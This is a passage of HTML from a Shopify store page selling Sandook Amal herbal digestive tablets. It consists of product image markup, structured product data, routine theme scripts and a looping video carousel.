    srcset="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=550 550w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1100 1100w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1445 1445w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1680 1680w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=2048 2048w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=2200 2200w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=2890 2890w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1445"
    alt="Sandook Amal Tablets"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31168085786795"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=550 550w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=1100 1100w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=1445 1445w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=1680 1680w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=2048 2048w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=2200 2200w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=2890 2890w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-1-_3.jpg?v=1762404865&width=1445"
    alt="Sandook Amal Tablets"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31168086737067"
  ></div>
  </div>
</product-modal>

  </div>

  

</section>
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Sandook Amal Tablets",
    "url": "https:\/\/www.sandooksutras.com\/products\/amal-tablets",
    "image": [
        "https:\/\/www.sandooksutras.com\/cdn\/shop\/files\/19162_amal-tablets-_1.jpg?v=1762404865\u0026width=1920"
      ],
    "description": "Made with Kapila, Yastimadhu, and Bahava Magaj to help regulate bowel movements naturally.",
    "sku": "TAB-01",
    "brand": {
      "@type": "Brand",
      "name": "Sandook"
    },
    "offers": [{
          "@type" : "Offer","sku": "TAB-01","gtin13": 8906102510770,"availability" : "http://schema.org/OutOfStock",
          "price" : 399.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/www.sandooksutras.com\/products\/amal-tablets?variant=42724204904619"
        }
]
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--19870191714475__featured_product_LhyKKT input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher =
      document.querySelector('variant-radios[data-section="template--19870191714475__featured_product_LhyKKT"]') ||
      document.querySelector('variant-selects[data-section="template--19870191714475__featured_product_LhyKKT"]');
    noScriptInputWrapper.innerHTML = document.querySelector(
      '.product-form__noscript-wrapper-template--19870191714475__featured_product_LhyKKT'
    ).textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

    document.querySelector('#Variants-template--19870191714475__featured_product_LhyKKT').addEventListener('change', function (event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>


  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/product-modal.js?v=52128055760098790431763956075" defer="defer"></script>
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/media-gallery.js?v=21621056841727037201763956073" defer="defer"></script>



</section><section id="shopify-section-template--19870191714475__image_slider_63FhUG" class="shopify-section section"><style data-shopify>.section-template--19870191714475__image_slider_63FhUG-padding {
    padding-top: 27px;
    padding-bottom: 42px;
  }

  .section-template--19870191714475__image_slider_63FhUG-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__image_slider_63FhUG-padding {
      padding-top: 36px;
      padding-bottom: 56px;
    }
    .section-template--19870191714475__image_slider_63FhUG-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--19870191714475__image_slider_63FhUG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--19870191714475__image_slider_63FhUG-padding color-scheme-template--19870191714475__image_slider_63FhUG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width desktop-full-page desktop-full-page-no-padding mobile-full-page">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='3.5'
      
        data-drag='false'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='4'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/7532588d0ebb4eca9cf6c11e06d87356.thumbnail.0000000000.jpg?v=1743111283"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/7532588d0ebb4eca9cf6c11e06d87356/7532588d0ebb4eca9cf6c11e06d87356.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/7532588d0ebb4eca9cf6c11e06d87356/7532588d0ebb4eca9cf6c11e06d87356.SD-480p-0.9Mbps-44958586.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/f063f563efb64a96b9bd44efafee4b39.thumbnail.0000000000.jpg?v=1743110852"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/f063f563efb64a96b9bd44efafee4b39/f063f563efb64a96b9bd44efafee4b39.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/f063f563efb64a96b9bd44efafee4b39/f063f563efb64a96b9bd44efafee4b39.HD-1080p-2.5Mbps-44958264.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/09cc91ec2c4a4221ab9f963d3e779490.thumbnail.0000000000.jpg?v=1743110942"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/09cc91ec2c4a4221ab9f963d3e779490/09cc91ec2c4a4221ab9f963d3e779490.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/09cc91ec2c4a4221ab9f963d3e779490/09cc91ec2c4a4221ab9f963d3e779490.HD-1080p-2.5Mbps-44958303.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/d786836deb814816a68d1ed3d9e49d11.thumbnail.0000000000.jpg?v=1743110918"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/d786836deb814816a68d1ed3d9e49d11/d786836deb814816a68d1ed3d9e49d11.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/d786836deb814816a68d1ed3d9e49d11/d786836deb814816a68d1ed3d9e49d11.SD-480p-0.9Mbps-44958333.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/082d8e3e5d7344c284d8994b409bb42e.thumbnail.0000000000.jpg?v=1743110962"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/082d8e3e5d7344c284d8994b409bb42e/082d8e3e5d7344c284d8994b409bb42e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/082d8e3e5d7344c284d8994b409bb42e/082d8e3e5d7344c284d8994b409bb42e.SD-480p-0.9Mbps-44958364.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/afcc302bf80041a6825cd1276e86106c.thumbnail.0000000000.jpg?v=1743111244"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/afcc302bf80041a6825cd1276e86106c/afcc302bf80041a6825cd1276e86106c.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/afcc302bf80041a6825cd1276e86106c/afcc302bf80041a6825cd1276e86106c.SD-480p-0.9Mbps-44958564.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
